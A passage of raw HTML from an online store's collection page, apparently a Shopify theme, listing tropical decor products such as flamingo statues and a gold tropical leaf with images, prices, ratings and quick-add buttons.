                srcset="//fulltropic.com/cdn/shop/products/ceramic-exotic-birds-feathers-754.webp?v=1665066869&width=165 165w,//fulltropic.com/cdn/shop/products/ceramic-exotic-birds-feathers-754.webp?v=1665066869&width=360 360w,//fulltropic.com/cdn/shop/products/ceramic-exotic-birds-feathers-754.webp?v=1665066869 500w
                "
                src="//fulltropic.com/cdn/shop/products/ceramic-exotic-birds-feathers-754.webp?v=1665066869&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ceramic Exotic birds feathers"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/ceramic-exotic-birds-feathers-449.webp?v=1665066874&width=165 165w,//fulltropic.com/cdn/shop/products/ceramic-exotic-birds-feathers-449.webp?v=1665066874&width=360 360w,//fulltropic.com/cdn/shop/products/ceramic-exotic-birds-feathers-449.webp?v=1665066874&width=533 533w,//fulltropic.com/cdn/shop/products/ceramic-exotic-birds-feathers-449.webp?v=1665066874&width=720 720w,//fulltropic.com/cdn/shop/products/ceramic-exotic-birds-feathers-449.webp?v=1665066874 800w
                  "
                  src="//fulltropic.com/cdn/shop/products/ceramic-exotic-birds-feathers-449.webp?v=1665066874&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ceramic-exotic-birds-feathers"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734568019"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734568019 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734568019"
              >
                Ceramic Exotic birds feathers
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734568019"
            
          >
            <a
              href="/products/ceramic-exotic-birds-feathers"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734568019"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734568019 Badge-template--16701102162003__main-collection-product-grid-6813734568019"
            >
              Ceramic Exotic birds feathers
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734568019" data-rating="5.0" data-raters="11"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $42.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $42.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813734568019">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813734568019-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734568019-submit title-template--16701102162003__main-collection-product-grid-6813734568019"
                  data-product-url="/products/ceramic-exotic-birds-feathers"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813734568019" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Ceramic Exotic birds feathers"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813734568019"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813734568019" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/gold-tropical-leaf-763.webp?v=1665066814&width=165 165w,//fulltropic.com/cdn/shop/products/gold-tropical-leaf-763.webp?v=1665066814&width=360 360w,//fulltropic.com/cdn/shop/products/gold-tropical-leaf-763.webp?v=1665066814&width=533 533w,//fulltropic.com/cdn/shop/products/gold-tropical-leaf-763.webp?v=1665066814&width=720 720w,//fulltropic.com/cdn/shop/products/gold-tropical-leaf-763.webp?v=1665066814 800w
                "
                src="//fulltropic.com/cdn/shop/products/gold-tropical-leaf-763.webp?v=1665066814&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Tropical Leaf"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/gold-tropical-leaf-379.webp?v=1665066820&width=165 165w,//fulltropic.com/cdn/shop/products/gold-tropical-leaf-379.webp?v=1665066820&width=360 360w,//fulltropic.com/cdn/shop/products/gold-tropical-leaf-379.webp?v=1665066820&width=533 533w,//fulltropic.com/cdn/shop/products/gold-tropical-leaf-379.webp?v=1665066820&width=720 720w,//fulltropic.com/cdn/shop/products/gold-tropical-leaf-379.webp?v=1665066820 800w
                  "
                  src="//fulltropic.com/cdn/shop/products/gold-tropical-leaf-379.webp?v=1665066820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-tropical-leaf"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734469715"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734469715 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734469715"
              >
                Gold Tropical Leaf
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734469715"
            
          >
            <a
              href="/products/gold-tropical-leaf"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734469715"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734469715 Badge-template--16701102162003__main-collection-product-grid-6813734469715"
            >
              Gold Tropical Leaf
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734469715" data-rating="4.0" data-raters="5"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $39.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $39.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813734469715">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813734469715-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734469715-submit title-template--16701102162003__main-collection-product-grid-6813734469715"
                  data-product-url="/products/gold-tropical-leaf"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813734469715" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gold Tropical Leaf"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813734469715"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813734469715" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/flamingo-for-yard-695.webp?v=1665220210&width=165 165w,//fulltropic.com/cdn/shop/products/flamingo-for-yard-695.webp?v=1665220210&width=360 360w,//fulltropic.com/cdn/shop/products/flamingo-for-yard-695.webp?v=1665220210&width=533 533w,//fulltropic.com/cdn/shop/products/flamingo-for-yard-695.webp?v=1665220210&width=720 720w,//fulltropic.com/cdn/shop/products/flamingo-for-yard-695.webp?v=1665220210&width=940 940w,//fulltropic.com/cdn/shop/products/flamingo-for-yard-695.webp?v=1665220210 1000w
                "
                src="//fulltropic.com/cdn/shop/products/flamingo-for-yard-695.webp?v=1665220210&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flamingo for Yard"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/Flamingo-for-Yard.jpg?v=1665220210&width=165 165w,//fulltropic.com/cdn/shop/products/Flamingo-for-Yard.jpg?v=1665220210&width=360 360w,//fulltropic.com/cdn/shop/products/Flamingo-for-Yard.jpg?v=1665220210&width=533 533w,//fulltropic.com/cdn/shop/products/Flamingo-for-Yard.jpg?v=1665220210&width=720 720w,//fulltropic.com/cdn/shop/products/Flamingo-for-Yard.jpg?v=1665220210&width=940 940w,//fulltropic.com/cdn/shop/products/Flamingo-for-Yard.jpg?v=1665220210 1024w
                  "
                  src="//fulltropic.com/cdn/shop/products/Flamingo-for-Yard.jpg?v=1665220210&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flamingo-for-yard"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813735190611"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813735190611 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813735190611"
              >
                Flamingo for Yard
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813735190611"
            
          >
            <a
              href="/products/flamingo-for-yard"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813735190611"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813735190611 Badge-template--16701102162003__main-collection-product-grid-6813735190611"
            >
              Flamingo for Yard
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813735190611" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $32.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $32.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813735190611">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813735190611-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813735190611-submit title-template--16701102162003__main-collection-product-grid-6813735190611"
                  data-product-url="/products/flamingo-for-yard"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813735190611" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Flamingo for Yard"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813735190611"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813735190611" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/flamingo-resin-statue-905.webp?v=1665067344&width=165 165w,//fulltropic.com/cdn/shop/products/flamingo-resin-statue-905.webp?v=1665067344&width=360 360w,//fulltropic.com/cdn/shop/products/flamingo-resin-statue-905.webp?v=1665067344&width=533 533w,//fulltropic.com/cdn/shop/products/flamingo-resin-statue-905.webp?v=1665067344&width=720 720w,//fulltropic.com/cdn/shop/products/flamingo-resin-statue-905.webp?v=1665067344 800w
                "
                src="//fulltropic.com/cdn/shop/products/flamingo-resin-statue-905.webp?v=1665067344&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flamingo Resin Statue"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/flamingo-resin-statue-640.webp?v=1665067348&width=165 165w,//fulltropic.com/cdn/shop/products/flamingo-resin-statue-640.webp?v=1665067348&width=360 360w,//fulltropic.com/cdn/shop/products/flamingo-resin-statue-640.webp?v=1665067348&width=533 533w,//fulltropic.com/cdn/shop/products/flamingo-resin-statue-640.webp?v=1665067348&width=720 720w,//fulltropic.com/cdn/shop/products/flamingo-resin-statue-640.webp?v=1665067348 800w
                  "
                  src="//fulltropic.com/cdn/shop/products/flamingo-resin-statue-640.webp?v=1665067348&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flamingo-resin-statue"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813735125075"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813735125075 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813735125075"
              >
                Flamingo Resin Statue
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813735125075"
            
          >
            <a
              href="/products/flamingo-resin-statue"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813735125075"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813735125075 Badge-template--16701102162003__main-collection-product-grid-6813735125075"
            >
              Flamingo Resin Statue
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813735125075" data-rating="4.9" data-raters="35"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $34.79
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $34.79
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813735125075">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813735125075-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813735125075-submit title-template--16701102162003__main-collection-product-grid-6813735125075"
                  data-product-url="/products/flamingo-resin-statue"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813735125075" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Flamingo Resin Statue"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813735125075"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813735125075" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/flamingo-statue-762.webp?v=1665067298&width=165 165w,//fulltropic.com/cdn/shop/products/flamingo-statue-762.webp?v=1665067298&width=360 360w,//fulltropic.com/cdn/shop/products/flamingo-statue-762.webp?v=1665067298&width=533 533w,//fulltropic.com/cdn/shop/products/flamingo-statue-762.webp?v=1665067298&width=720 720w,//fulltropic.com/cdn/shop/products/flamingo-statue-762.webp?v=1665067298&width=940 940w,//fulltropic.com/cdn/shop/products/flamingo-statue-762.webp?v=1665067298 1000w
                "
                src="//fulltropic.com/cdn/shop/products/flamingo-statue-762.webp?v=1665067298&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flamingo Statue"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/flamingo-statue-974.webp?v=1665067304&width=165 165w,//fulltropic.com/cdn/shop/products/flamingo-statue-974.webp?v=1665067304&width=360 360w,//fulltropic.com/cdn/shop/products/flamingo-statue-974.webp?v=1665067304&width=533 533w,//fulltropic.com/cdn/shop/products/flamingo-statue-974.webp?v=1665067304&width=720 720w,//fulltropic.com/cdn/shop/products/flamingo-statue-974.webp?v=1665067304&width=940 940w,//fulltropic.com/cdn/shop/products/flamingo-statue-974.webp?v=1665067304 1000w
                  "
                  src="//fulltropic.com/cdn/shop/products/flamingo-statue-974.webp?v=1665067304&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flamingo-statue"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813735026771"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813735026771 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813735026771"
              >
                Flamingo Statue
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813735026771"
            
          >
            <a
              href="/products/flamingo-statue"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813735026771"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813735026771 Badge-template--16701102162003__main-collection-product-grid-6813735026771"
            >
              Flamingo Statue
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813735026771" data-rating="4.8" data-raters="46"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813735026771">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813735026771-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813735026771-submit title-template--16701102162003__main-collection-product-grid-6813735026771"
                  data-product-url="/products/flamingo-statue"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813735026771" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Flamingo Statue"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813735026771"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813735026771" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
